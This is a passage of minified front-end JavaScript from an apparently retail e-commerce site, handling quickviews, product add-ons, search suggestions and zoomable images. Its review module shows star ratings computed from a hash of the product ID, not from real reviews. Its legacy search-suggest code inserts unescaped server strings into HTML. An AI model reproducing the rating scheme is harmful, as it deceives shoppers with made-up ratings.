cursor-grab").addClass("cursor-zoom-out")),a<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var o=e.panzoom(),a=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const r=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(r){let i=parseFloat(r[1]),s=parseFloat(r[2]),o=parseFloat(r[3]),a=parseFloat(r[4]),l=parseFloat(r[5]),c=parseFloat(r[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${s}, ${o}, ${a}, ${l}, ${c})`)}}o.parent().on("mousewheel.focal",function(e){return e.preventDefault(),!1}),o.on("panzoompan",function(t,n,i,r){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),o.on("panzoomend",function(t,n,i,r){e.removeClass("cursor-grab"),1==a&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){a<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):a<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],67:[function(e,t,n){"use strict";var i=e("./form-elements"),r=e("./dialog.js"),s=e("./progress"),o=e("./utils/viewports"),a=e("./quickview"),l=e("./pages/product/addToCart"),c={init:function(){$(".js-pdp-choose-sizes-btn").hasClass("collapsed")&&!o().isViewport.smallViewport||this.addonsSlick(),this.addToOrderCheckbox(),this.imagePopup(),this.confirmSelections(),i.init(),$(document).on("pdpmain-product-added-to-bag",function(){c.addToOrder()}),$(document).on("pdp-variant-updated size-panel-opened addons-qv-closed",function(){c.addonsSlick(),c.addToOrderCheckbox(),c.imagePopup(),c.recheckSelectedProducts()})},recheckSelectedProducts:function(){$(".js-addons-products-forms form").each(function(){var e=$(this).attr("data-form-id");$("button[data-form-id='"+e+"']").addClass("pdp-addons__product-checkbox--selected")})},addonsSlick:function(){$(".js-pdp-addons-slick").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!0,arrows:!0,prevArrow:"<button type='button' aria-label='Previous extra product' class='slick-prev keyboard-focus-outline align-center-v'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next extra product' class='slick-next keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",dots:!1,responsive:[{breakpoint:o().smallBreakpoint,settings:{dots:!0,dotsClass:"slick-dots p-top-s",arrows:!1}}]}),$(".js-pdp-addons-slick").removeClass("d-flex")},imagePopup:function(){$(".js-pdpaddons-wrapper .js-product-tile-image, .js-pdpaddons-wrapper .js-thumb-link").off().on("click",function(e){e.stopPropagation(),e.preventDefault();var t=$(this).parents(".js-product-tile-container").find(".js-thumb-img").attr("src");r.open({html:'<img class="pdp-addons__magnified-img d-block" src="'+t+'" alt="" title=""/>',options:{dialogClass:"pdp-addons__img-modal"}})})},confirmSelections:function(){$(document).on("click",".js-addons-confirm-selection",function(){var e=$(this),t=$(this).parents(".js-pdpaddons-qv"),n=t.find(".attribute .attribute__variants-group"),i=t.find("form").clone(),r=e.attr("data-prod-id"),s=$('div[data-prod-id="'+r+'"]').find(".js-addons-addToOrder"),o=!0;n.each(function(e){var t=$(this).find("select");""===t.val()?(t.addClass("error"),o=!1):t.removeClass("error")}),o&&(s.toggleClass("pdp-addons__product-checkbox--selected").removeClass("js-addons-hasvariants"),s.attr("aria-checked","true"),$(".js-addons-products-forms").append(i),e.parent().find(".js-addons-qv-close").trigger("click"))})},addToOrderCheckbox:function(){$(".js-addons-addToOrder").off().on("click",function(e){var t=$(this),n=t.hasClass("js-addons-single");if(t.hasClass("pdp-addons__product-checkbox--selected")){var i=t.parents(".js-product-tile-container").attr("data-prod-id");$(".js-form-product-"+i).remove(),t.toggleClass("pdp-addons__product-checkbox--selected"),t.attr("aria-checked","false"),n||(t.addClass("js-addons-hasvariants"),e.stopPropagation())}else if(s.show($(".js-pdpaddons-wrapper")),n){t.attr("aria-checked","true"),$(".js-add-to-cart, .js-add-all-to-cart").attr("disabled","true");var r=$(this).parents(".js-product-tile-container"),o=r.find(".js-tile-qv-content").attr("data-analytics")||null,l=r.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,c=r.find(".js-tile-qv-content").attr("data-pid")||null;if(a.show({url:t.attr("data-url"),source:"addonsaddtoordercheckbox",quickviewtype:"pdpaddons",loadto:$(".js-addons-products-forms"),trackingdata:o,pfmethod:l}),t.toggleClass("pdp-addons__product-checkbox--selected"),AdobeLaunch.isEnabled()){c=$(this).find(".js-tile-qv-content").attr("data-pid")||null;AdobeLaunch.fireEvent("open_quickview",{event:"pdp-addon",product:c})}}})},addToOrder:function(){for(var e=$(".js-addons-products-forms form"),t=0;e.length>t;t++){var n=$(e[t]);l.addToCart(null,n)}}};t.exports=c},{"./dialog.js":26,"./form-elements":29,"./pages/product/addToCart":49,"./progress":69,"./quickview":71,"./utils/viewports":92}],68:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("./adobelaunch"),s=e("./util"),o=e("../static/default/lib/player"),a=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),r.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){r.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){r.fireEvent("plp_swatch_click")})),a.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var r=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(r=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",r)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){s.isMobileDevice()||$(".js-product-tile-video").each(function(){new o(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":95,"./adobelaunch":19,"./util":86,"./utils/viewports":92,"./video":94}],69:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],70:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),r={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:r})}else i.open({url:n,options:r})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===r.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===r.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":25,"./dialog":26}],71:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var i=e("./util"),r=e("./pages/product/variant"),s=e("./pages/product/addToCart"),o=e("./progress"),a=e("./pages/product/validateSelection"),l=e("./dialog.js"),c=e("./adobelaunch"),u=e("./utils/viewports"),d=e("./pages/product/options.js"),p=e("./stockalert.js"),f=(e("lodash"),{init:function(){f.open(),f.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){c.isEnabled()&&c.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){c.isEnabled()&&c.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),f.close(),f.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,r=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(r){var s=$(".js-pdpaddons-qv");s.html(""),s.addClass("pdp-addons__qv-container--active"),s.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var a=$(this).parents(".js-product-tile-container"),d=(_=a.find(".js-tile-qv-content").attr("data-analytics")||null,b=a.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,a.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(f.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:s,trackingdata:_,pfmethod:b}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),c.isEnabled()){d=$(this).find(".js-tile-qv-content").attr("data-pid")||null;c.fireEvent("open_quickview",{event:"pdp-addon",product:d})}}else if(n){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(i){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var h=$(".product-tile__info--quickview-active"),v=(w=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),m=w.find(".js-tile-info");if(!m.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),m.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),w.find(".js-tile-qv-content").html(""),v.height(m.outerHeight()),m.addClass("product-tile__info--quickview-active position-absolute"),o.show($(this).closest(".js-product-tile-quickview")),m.parents(".js-outfit").length>0&&m.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),h.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),h.find(".js-tile-qv-content").addClass("hide"),h.find(".js-tile-qv-close").addClass("hide"),h.find(".js-thumb-link").attr("aria-pressed",!1),h.removeClass("position-absolute"),h.parents(".js-outfit").length>0&&h.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);_=w.find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,d=w.find(".js-tile-qv-content").attr("data-pid")||null;if(f.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:m.find(".js-tile-qv-content"),trackingdata:_,pfmethod:b}),c.isEnabled())switch(_){case"recs_outfitting_pdp_qv":c.fireEvent("open_quickview",{event:"pdp_stl",product:d});break;case"content_qv":c.fireEvent("open_quickview",{event:"content",product:d})}}}}else{var g,w,_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){o.show($(".js-quick-view-content")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),f.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=f.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),o.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),u().mediaTouch||!u().isViewport.largeViewport&&!u().isViewport.extraLargeViewport){var s=$(".js-pdpaddons-wrapper").offset().top-15,a=0;u().isViewport.smallViewport||(a=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:s-a},{easing:"swing",duration:700,complete:function(){f.addonsQvOpenHelper(t)}})}else f.addonsQvOpenHelper(t),f.addonsQvScrollHelper();else o.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),s=n.val(),o=n.parent().hasClass("trouserLength"),a=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),r.updateContent(i,l,s,null,o,null,a),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:u().mediumBreakpoint,settings:{arrows:!1}}]});var l,c=$(".js-quick-view-content-full .js-quick-view-slider-full"),h=$(".js-quick-view-content-full .product-variations").length>0,v=c.children().length;l=h&&v>1?1.8:v<=1?1:1.2,$(window).width()<=u().mediumBreakpoint&&c.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:l,slidesToScroll:1,infinite:!0,dots:!0});var m,g=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");g.children().length>1?(m=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):m=1,g.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:m,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:u().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),f.initReadMoreButton(),r.init(),p.init(),d()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),o.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,r,s,o,a){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),r&&(e=i.appendParamToURL(e,"productlistid",r)),s&&(e=i.appendParamToURL(e,"showcancel",s)),o&&(e=i.appendParamToURL(e,"trackingdata",o)),a&&(e=i.appendParamToURL(e,"pf",a)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(a.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||l.close(),s.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),c.isEnabled()){c.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var r=t.find(".js-select2.error");if(r.length){var o=r.map(function(){return $(this).attr("id")}).get().join("/");c.fireEvent("size_error_qv",{attributes:o})}}})}});t.exports=f},{"./adobelaunch":19,"./dialog.js":26,"./pages/product":53,"./pages/product/addToCart":49,"./pages/product/options.js":54,"./pages/product/validateSelection":63,"./pages/product/variant":64,"./progress":69,"./stockalert.js":80,"./util":86,"./utils/viewports":92,imagesloaded:4,lodash:5}],72:[function(e,t,n){"use strict";t.exports={init:function(){$(".product-review").each(function(e,t){var n=$(t).data("pid");if(n){for(var i=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(n.toString())%30/10+2,r=Math.floor(i),s=0,o=0;o<r;o++)$(".rating",t).append('<i class="fa fa-star"></i>'),s++;if(i>r&&($(".rating",t).append('<i class="fa fa-star-half-o"></i>'),s++),s<5)for(var a=0;a<5-s;a++)$(".rating",t).append('<i class="fa fa-star-o"></i>')}});var e=$(window).width()<736;$(".js-reviews-toggle").on("click",function(t){if(e){var n=$(".mps-d-none .tabs");$("li[data-tab=tab-2]").trigger("click")}else n=$(".js-feefo-reviews");n&&$("html, body").animate({scrollTop:$(n).offset().top-100},500)})}}},{}],73:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],74:[function(e,t,n){"use strict";var i,r=e("./util"),s=e("./utils/viewports"),o=e("./scrollbar"),a=null,l=null,c=null,u=-1,d=-1;var p={init:function(e,t){var n=$(e),r=n.find('form[name="simpleSearch"]'),o=r.find('input[name="q"]'),l=t;o.attr("autocomplete","off"),o.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),o.val()===l&&o.val("")}),o.blur(function(){r.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),s().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),o.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?u-1:d-1;break;case 40:d=d>=u-1?0:d+1;break;default:return d=-1,!1}return i.children().removeClass("selected").eq(d).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(a=$(o[0]).val()||$(o[1]).val()||null)return a.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=a,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==a&&(c=a),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=r.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&s().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),o.init(".panel__left-container"),s().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,a!==l&&(c=a,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":73,"./util":86,"./utils/viewports":92}],75:[function(e,t,n){"use strict";var i,r,s,o,a=e("./util"),l=0,c=-1,u=-1,d=null;var p={init:function(e,t){s=$(e),i=s.find('form[name="simpleSearch"]'),r=i.find('input[name="q"]'),d=t,r.attr("autocomplete","off"),r.focus(function(){o||(o=$("<div/>").attr("id","suggestions").appendTo(s).css({top:s[0].offsetHeight,left:0,width:r[0].offsetWidth})),r.val()===d&&r.val("")}),r.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?c-1:u-1;break;case 40:u=u>=c-1?0:u+1;break;default:return u=-1,!1}return o.children().removeClass("selected").eq(u).addClass("selected"),r.val(o.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=r.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=r.val();if(t===d||0===t.length)return!1;window.location=a.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=r.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=a.appendParamToURL(Urls.searchsuggest,"q",t);n=a.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var s="",a=0;a<n;a++)s+='<div><div class="suggestionterm">'+t[a].suggestion+'</div><span class="hits">'+t[a].hits+"</span></div>";o.html(s).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){r.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){o&&o.empty().hide()}};t.exports=p},{"./util":86}],76:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./validator"),o={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){s.init(),r.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new 